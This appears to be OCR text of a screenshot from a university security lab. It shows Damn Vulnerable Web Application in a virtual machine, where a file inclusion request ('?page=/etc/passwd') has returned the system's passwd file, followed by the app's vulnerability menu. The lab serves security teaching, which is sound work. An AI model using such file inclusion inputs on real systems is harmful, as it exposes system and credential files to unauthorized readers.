 SRS-20210512 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Vulnerability: File Inclus... [Terminal - srs@srs-lab... 21:21 Sigurnost racunalnih sustava 2020./2021.
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: File Inclusi Vulnerability: File Inclusi
192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security